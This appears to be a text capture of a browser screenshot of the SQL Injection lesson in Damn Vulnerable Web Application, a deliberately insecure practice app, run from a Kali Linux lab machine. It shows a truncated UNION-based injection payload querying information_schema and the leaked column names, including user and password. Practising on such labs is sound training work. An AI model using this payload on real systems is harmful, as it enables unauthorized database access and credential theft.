 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inje...
192.168.75.100/dvwa/vulnerabilities/sqli/#
security=low; P
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: 1 Submit
ID: 1 and 1=2 union select 1,group_concat(column_name) from information_schema.colum
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_log
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/